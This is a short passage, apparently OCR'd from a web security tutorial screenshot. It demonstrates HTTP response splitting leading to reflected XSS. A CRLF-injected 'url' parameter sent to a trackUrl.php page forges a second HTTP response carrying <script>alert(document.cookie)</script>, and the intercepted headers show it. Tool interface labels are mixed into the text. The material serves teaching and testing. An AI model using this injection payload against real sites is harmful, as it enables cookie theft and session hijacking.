 As we can see in the response, right after we set http://elsfoo.com in the
cookie, a new with our payload is created, and the XSS is reflected in our
browser:
Response from http://target.site:80/trackUrl.php?url=http://elsfoo.com%0d%0aHTTP/1.1%20200%20OK%
Forward Drop Intercept is on Action
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 06 May 2015 08:21:45 GMT
Server: Apache/2.0.50 (Win32) mod_ssl/2.0.50 OpenSSL/0.9.7c PHP/5.0.0
X-Powered-By: PHP/5.0.0
Set-Cookie: lastUrl=http://elsfoo.com
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 39
<script>alert(document.cookie)</script>
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
target.site/trackUrl.php?url=http://elsfoo.com%0D%0AHTTP/1.1 200 OK%0D%0AConte
PHPSESSID=a562dda96120f4fdce76d7d5993fe16d; lastUrl=http://elsfoo.com
OK
Waiting for target.site...
Console HTML CSS Script DOM Net Cookies